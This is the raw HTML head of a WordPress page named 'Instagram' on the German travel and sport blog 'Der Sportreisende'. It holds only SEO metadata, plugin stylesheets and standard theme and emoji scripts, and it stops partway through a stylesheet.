

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://der-sportreisen.de/instagram/
body_size: 24826
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Instagram - Der Sportreisende</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://der-sportreisen.de/wordpress/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/favicon-16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-144x144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://der-sportreisen.de/instagram/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Instagram - Der Sportreisende" />
	<meta property="og:url" content="https://der-sportreisen.de/instagram/" />
	<meta property="og:site_name" content="Der Sportreisende" />
	<meta property="article:modified_time" content="2019-12-19T21:17:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://der-sportreisen.de/instagram/","url":"https://der-sportreisen.de/instagram/","name":"Instagram - Der Sportreisende","isPartOf":{"@id":"https://der-sportreisen.de/#website"},"datePublished":"2019-11-27T23:05:37+00:00","dateModified":"2019-12-19T21:17:43+00:00","breadcrumb":{"@id":"https://der-sportreisen.de/instagram/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://der-sportreisen.de/instagram/"]}]},{"@type":"BreadcrumbList","@id":"https://der-sportreisen.de/instagram/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://der-sportreisen.de/"},{"@type":"ListItem","position":2,"name":"Instagram"}]},{"@type":"WebSite","@id":"https://der-sportreisen.de/#website","url":"https://der-sportreisen.de/","name":"Der Sportreisende","description":"Urlaub und Aktivsein","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://der-sportreisen.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://der-sportreisen.de/instagram/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Der Sportreisende &raquo; Feed" href="https://der-sportreisen.de/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/der-sportreisen.de\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://der-sportreisen.de/wordpress/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3906-css' href='https://der-sportreisen.de/wordpress/wp-content/uploads/elementor/css/post-3906.css?ver=1683862486' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://der-sportreisen.de/wordpress/wp-content/uploads/elementor/css/global.css?ver=1683862487' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://der-sportreisen.de/wordpress/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='eael-general-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","nonce":"e4330b2860","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":true,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://der-sportreisen.de/wp-json/" /><link rel="alternate" type="application/json" href="https://der-sportreisen.de/wp-json/wp/v2/pages/3802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://der-sportreisen.de/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://der-sportreisen.de/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://der-sportreisen.de/?p=3802' />
<link rel="alternate" type="application/json+oembed" href="https://der-sportreisen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fder-sportreisen.de%2Finstagram%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://der-sportreisen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fder-sportreisen.de%2Finstagram%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/der-sportreisen.de\/wordpress\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="1f55caa848";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

